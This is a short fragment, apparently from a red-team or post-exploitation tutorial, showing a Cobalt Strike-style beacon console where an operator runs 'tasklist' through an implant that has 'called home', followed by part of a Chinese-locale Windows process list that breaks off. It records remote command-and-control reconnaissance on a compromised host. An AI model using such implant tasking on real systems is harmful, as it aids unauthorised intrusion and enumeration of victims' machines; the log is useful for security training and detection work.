 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 892 K
smss.exe 252 Services 0 1,036 K
csrss.exe 344 Services 0 5,384 K
wininit.exe 400 Services 0 4,780 K
csrss.exe 408 Console 1 19,664 K
winlogon.exe 444 Console 1 7,616 K
services.exe 508 Services 0 9,336 K
lsass.exe 516 Services 0 12,648 K
lsm.exe 524 Services 0 4,024 K
svchost.exe 612 Services 0 9,292 K
vmacthlp.exe 672 Services 0 4,004 K
svchost.exe 716 Services 0 8,012 K